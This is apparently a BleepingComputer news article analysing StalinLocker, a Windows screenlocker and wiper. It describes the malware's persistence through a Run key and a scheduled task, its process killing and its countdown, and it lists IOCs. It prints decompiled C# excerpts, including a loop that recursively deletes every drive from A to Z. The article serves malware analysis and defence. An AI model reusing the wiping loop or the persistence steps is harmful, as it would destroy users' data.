# StalinLocker Deletes Your Files Unless You Enter the Right Code

bleepingcomputer.com/news/security/stalinlocker-deletes-your-files-unless-you-enter-the-right-code

By
Lawrence Abrams

- May 14, 2018
- 06:26 PM
- 0

A new in-development screenlocker/wiper called StalinLocker, or StalinScreamer, was discovered by MalwareHunterTeam that gives you 10 minutes to enter a code or it will try to delete the contents of the drives on the computer. While running, it will display screen that shows Stalin while playing the USSR anthem and displaying a countdown until files are deleted.

**StalinLocker/StalinScreamer Lock Screen**

When executed, StalinLocker will perform the following actions:

- Extract the "USSR_Anthem.mp3" file to the %UserProfile%\AppData\Local folder and play it. This anthem is the same one heard in this YouTube video, but of much worse quality.
- It will copy itself to %UserProfile%\AppData\Local\stalin.exe and create an autorun called "Stalin" that starts the screenlocker/wiper when the user logs into the computer.- It will create %UserProfile%\AppData\Local\fl.dat and write the current amount of seconds left divided by 3. So each time you start the program, the countdown is significantly less.
- Attempt to terminate processes other than Skype or Discord.
- Terminate Explorer.exe and taskmgr.exe.
- Tries to create a Scheduled Task called "Driver Update" to launch Stalin.exe. This part of the code is currently throwing errors.

StalinLocker will then display the above lock screen that contains a 10 minutes countdown until your files are deleted or you enter a code. According to MalwareHunterTeam, this code is derived by subtracting the current date of when the program was executed by the date 1922.12.30. If the user enters the correct code, the wiper will exit and delete the autorun.

```
private void KeyBox_TextChanged(object sender, EventArgs e)
{
    try
    {
        if (int.Parse(this.KeyBox.Text) == (this.n - this.dt).Days)
        {
            this.timer1.Stop();
            this.timer2.Stop();
            this.timer3.Stop();
            this.timer4.Stop();
            this.guessed = true;
            MessageBox.Show("Правильный ключ", "Уведомление", MessageBoxButtons.OK, MessageBoxIcon.Asterisk);
            try
            {
                using (TaskService taskService = new TaskService())
                {
                    taskService.get_RootFolder().DeleteTask("Driver Update", true);
                }
            }
            catch
            {
            }
            try
            {
                RegistryKey expr_AD = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\", true);
                expr_AD.DeleteSubKey("Stalin");
                expr_AD.Close();
```

**Enter Code Source**

On the other hand, if the code is not entered by the time the countdown reaches zero, the screenlocker will attempt to delete all of the files on each drive letter found on the computer. This is done by going through all drive letters from A to Z and deleting any that are accessible as shown below.```
        this.TIMER.Update();
        this.alert--;
        if (this.alert <= 0)
        {
            while (true)
            {
                for (char c = 'A'; c <= 'Z'; c += '\u0001')
                {
                    try
                    {
                        Directory.Delete(c.ToString() + ":\\", true);
                    }
                    catch
                    {
                    }
                }
            }
        }
    }
    else
    {
        this.TIMER.Text = string.Concat(new object[]
```

**Source code to delete files on drive letters A-Z**

This wiper is currently in development, but could easily be made into a workable state. Thankfully, most security vendors are detecting this either through definitions or heuristics, so make sure that you have an anti-virus program installed and updated to the latest definitions.

### Related Articles:

Beware: Onyx ransomware destroys files instead of encrypting them

## IOCs

### Hashes:

```
SHA256: 853177d9a42fab0d8d62a190894de5c27ec203240df0d9e70154a675823adf04
```

### Associated Files:

```
%UserProfile%\AppData\Local\fl.dat
%UserProfile%\AppData\Local\stalin.exe
%UserProfile%\AppData\Local\USSR_Anthem.mp3
```

### Associated Registry Entries:

```
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Stalin
%UserProfile%\AppData\Local\stalin.exe
```

AD

Lawrence AbramsLawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- Previous Article
- Next Article

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

## You may also like: